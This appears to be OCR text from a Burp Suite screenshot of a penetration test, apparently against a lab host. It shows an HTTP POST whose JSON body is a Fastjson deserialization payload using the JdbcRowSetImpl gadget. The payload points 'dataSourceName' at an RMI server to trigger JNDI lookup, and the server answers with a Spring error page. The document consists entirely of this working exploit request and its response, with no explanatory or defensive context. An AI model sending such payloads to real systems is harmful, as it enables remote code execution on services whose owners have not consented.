 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.164:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 127
12
13 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"rmi://192.168.110.164:1099/zwwuez",
"autoCommit":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Tue, 19 Sep 2023 13:57:32 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping
for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Tue Sep 19 13:57:32 UTC 2023
</div>
<div>
There was an unexpected error
(type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>